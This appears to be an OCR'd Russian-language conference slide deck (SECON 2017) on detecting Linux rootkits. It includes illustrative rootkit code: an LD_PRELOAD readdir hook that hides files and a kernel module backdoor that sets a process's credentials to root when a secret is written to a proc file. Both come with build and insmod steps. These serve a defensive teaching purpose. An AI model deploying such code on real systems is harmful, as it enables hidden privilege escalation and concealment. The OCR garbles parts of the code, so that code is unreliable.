# Обнаружение руткитов в GNU/Linux

Михаил Клементьев SECON 2017

# • Linux Kernel Security Developer

- Linux Kernel Security Developer
- Security researcher at



- Linux Kernel Security Developer
- Security researcher at pulled by Digital



• Hardened Gentoo lover



- Linux Kernel Security Developer
- Security researcher at polyogital



- Hardened Gentoo lover
- 
- Associate member of  $\mathbf{F}$  FREE SOFTWARE



- Зачем все это нужно
- Что такое руткит
- Зачем все это нужно
- Что такое руткит
- Что руткит из себя представляет
- Зачем все это нужно
- Что такое руткит
- Что руткит из себя представляет
- Обнаружение руткитов (и немного просто malware)

#### Отдать швартовый!



# А разве меня взломали?

## Уязвимости ядра Linux



# Уязвимости ядра Linux



#### Жизненный цикл уязвимости



# А разве меня взломали?

# А разве меня взломали? Да.



# • User-space

![](_page_17_Figure_2.jpeg)

# • User-space

• Kernel-space

![](_page_18_Figure_3.jpeg)

# • Подмена системных файлов

- Подмена системных файлов
- Изменение логов

- Подмена системных файлов
- Изменение логов
- Изменение исполняемых файлов при старте

- Подмена системных файлов
- Изменение логов
- Изменение исполняемых файлов при старте
- Скрытие процессов

- Подмена системных файлов
- Изменение логов
- Изменение исполняемых файлов при старте
- Скрытие процессов
- Скрытие сетевых соединений

- Подмена системных файлов
- Изменение логов
- Изменение исполняемых файлов при старте
- Скрытие процессов
- Скрытие сетевых соединений
- Защита от обнаружения

- Подмена системных файлов
- Изменение логов
- Изменение исполняемых файлов при старте
- Скрытие процессов
- Скрытие сетевых соединений
- Защита от обнаружения
- Много всего остального, о чем знают только разработчики

```
$ touch first file
$ touch second file
$ touch hidden file
s ls
first _ file second _ file
```
 $$LD$  DEBUG=symbols ls 2>&1 | grep readdir  $symbol = or ig$  readdir; lookup in file $= Is$ symbol=orig readdir; lookup in file=/lib64/hide.so  $symbol =$ readdir; lookup in file $=$ ls  $symbol =$ readdir; lookup in file $=$ /lib64/hide.so  $symbol =$ readdir; lookup in file  $=$ /lib64/libc.so.6 symbol=readdir; lookup in file=/lib64/libc.so.6 symbol=readdir; lookup in file=/lib64/libc.so.6

```
$ Is /lib64/ | grep hide.so
$  #  file doesn't exist$ test -f /lib64/hide.so && echo "exist"
exist
$ env | grep hide.so
LD PRELOAD=/lib64/hide.so
```

```
struct dirent *(\text{orig\_readdir}) (DIR *);
struct dirent * readdir (DIR * dirp)
{
  struct dirent *ret;
  void *libc = dlopen (LIBC_PATH, RTLD_LAZY);
  orig\_readdir = dlsym(libe, "readdir");while (ret = orig\_readdir (dirp))
      if (strcmp(ret->d_name, HIDDEN_FILENAME))
          break ;
```
return ret ;

}

- \$ git clone github.com/NoviceLive/research-rootkit
- \$ cd research-rootkit/2-fundamentals/root
- \$ make
- $\#$  insmod rootko.ko
- \$ dmesg
- [...] rootko.init module: Greetings the World!

```
# ./r00tme.sh
uid=1000 gid=1000
/proc/kcore: regular file, no read permission
uid=0 \text{gid}=0\pi /proc/kcore: ELF 64-bit LSB core file x86 - 64...$ dmesg
[...] rootko.write h: Comrade, I will help you.
[...] rootko.write h: See you!
```
# Как это работает: kernel-space

```
struct file_operations proc_fops = {
  . write = write_handler
};
int init_module ( void )
{
  fm_\text{alet} ("%s\n", "Greetings<sub>u</sub>the<sub>u</sub>World!");
  entry = proc_create (NAME, S_IRUGO | S_IWUGO,
                           SECRET_FILE , & proc_fops );
  return 0;
```

```
}
```

```
ssize_t
write_handler (struct file * filp, char *buff,
                   size_t count, loff_t * offp)
{
  ...
  if (! strncmp ( SOME_SECRET , kbuff , count )) {
     fm_\text{alert} ("%s\n", "Comrade,_l_l_lwill<sub>_l</sub>help<sub>_l</sub>you.");
     \text{cred} = (\text{struct} \text{cred} *) _ task_cred ( current );
     cred - > uid = cred - > euid = cred - > fsuid = 0;
     cred - > gid = cred - > egid = cred - > fsgid = 0;
     fm<sup>-dert (\sqrt[m]{s} \n\cdot \sqrt[m]{s}, "See</sup>
  }
   ...
}
```
# \$ cat r00tme.sh

```
\sim \sim \simprintf '%s' SOME SECRET > /proc/SECRET FILE
id
```
 $\cdots$ 

# • Для проверки сервер редко можно выключить
- Для проверки сервер редко можно выключить
- Доступ к VPS ограничен
- Для проверки сервер редко можно выключить
- Доступ к VPS ограничен
- Open Source решения (chkrootkit, unhide, rkhunter) редко обновляются и неэффективны против kernel-space руткитов
- Для проверки сервер редко можно выключить
- Доступ к VPS ограничен
- Open Source решения (chkrootkit, unhide, rkhunter) редко обновляются и неэффективны против kernel-space руткитов
- Почти всегда в недоверенном окружении

### • scp && ssh

- scp && ssh
- · gcc -static
- scp && ssh
- gcc -static
- ELF crypter/protector
- scp && ssh
- gcc -static
- ELF crypter/protector
- $\bullet$  crackme?!?

# • Обнаружение явно не скрытых сущностей

- Обнаружение явно не скрытых сущностей
- Поиск нарушений консистентности user-space/kernel-space
- Обнаружение явно не скрытых сущностей
- Поиск нарушений консистентности user-space/kernel-space
- Проверка целостности

# • .config/gtk-2.0/settings.ini

- .config/gtk-2.0/settings.ini
- /bin/ps, /usr/bin/ps
- .config/gtk-2.0/settings.ini
- /bin/ps, /usr/bin/ps
- /usr/bin/rootkit

#### user-space [2]: поиск противоречий

• Сравнение содержимого procfs с выводом команды ps aux



#### user-space [2]: поиск противоречий

• Сравнение содержимого procfs с выводом команды ps aux



• Размер файловой системы и файлов

• Сравнение содержимого procfs с выводом команды ps aux

- Сравнение содержимого procfs с выводом команды ps aux
- Размер файловой системы и файлов
	- $#$  du  $-hcs$  /tmp 6 ,7M /tmp 6,7M  $# df - h | grep /tmp$ tm p fs 5 12G 8,3M 12G 1% /tmp

• Средства, предоставляемые пакетными менеджерами

- Средства, предоставляемые пакетными менеджерами
	- dpkg –verify

- Средства, предоставляемые пакетными менеджерами
	- dpkg –verify
	- debsums

- Средства, предоставляемые пакетными менеджерами
	- dpkg –verify
	- debsums
	- rpm -V

• Поиск нарушений консистентности предоставляемой ядром информации

- Поиск нарушений консистентности предоставляемой ядром информации
- Встраивание в планировщик процессов
- Поиск нарушений консистентности предоставляемой ядром информации
- Встраивание в планировщик процессов
- Анализ памяти
- Поиск нарушений консистентности предоставляемой ядром информации
- Встраивание в планировщик процессов
- Анализ памяти
- Анализ задержек

#### kernel-space [2]: поиск противоречий

• Перебор всех возможных идентификаторов процесса (pid bruteforce)

```
$ Is /proc | grep '^{\circ}63'6304
6328
6374
$ stat / proc /6305
stat: cannot stat '/proc/6305: No such file
$ stat / proc /6306
stat: cannot stat \frac{7}{2} / proc/6306: No such file
$ stat /proc/6307
File: ' / proc / 6307'Size: 0 Blocks: 0 IO Block: 1024 directory
```
#### kernel-space [2]: поиск противоречий

 $$$  lsmod Module Size Used by v b o x p c i  $14318$  0 vboxnetadp 18566 0 \$ cat /proc/kallsyms |grep vboxpci a0072 f00 t Dev Register Irq Handler [vboxpci] a0073040 t DevUnregisterIrqHandler [vboxpci] a0072e20 t DevUnmapRegion [vboxpci] a0073 fe0 t SUPR0IdcClose [vboxpci]  $\$$  cat /proc/kallsyms |grep '.\*\[.\*\] $\$'$  | cut ... x86\_pkg\_temp\_thermal v b o x p c i v box n e ta d p

#### kernel-space [3]: встраивание в планировщик процессов



```
int hook_try_to_wake_up ( struct task_struct *p ,
                              unsigned int state ,
                              int wake_flags )
{
  printk ("p->pid:\frac{0}{0}d,pp->comm:\frac{0}{0}s\n"
           p - \frac{p}{d}, p - \frac{p}{\text{comm}};
  return origin_try_to_wake_up (p , state ,
                                        wake_flags );
```
}

dmesg:



- Поиск нарушений консистентности предоставляемой ядром информации
- Встраивание в планировщик процессов
- Анализ памяти
- Анализ задержек

• Использование электронной подписи для модулей ядра

- Использование электронной подписи для модулей ядра
- Знайте, что происходит на вашей системе
- Использование электронной подписи для модулей ядра
- Знайте, что происходит на вашей системе
- Разграничение полномочий
- Использование электронной подписи для модулей ядра
- Знайте, что происходит на вашей системе
- Разграничение полномочий
- Обновления, обновления, обновления...
- Использование электронной подписи для модулей ядра
- Знайте, что происходит на вашей системе
- Разграничение полномочий
- Обновления, обновления, обновления...
- Перезапуск приложений и ядра после обновления (либо kpatch)

## Вопросы?

Спасибо за внимание! Клементьев Михаил m.klementyev@dsec.ru

## $\circledcirc$  (i)

- https://outflux.net
- http://securityaffairs.co
- http://derekmolloy.ie
- https://github.com/NoviceLive/research-rootkit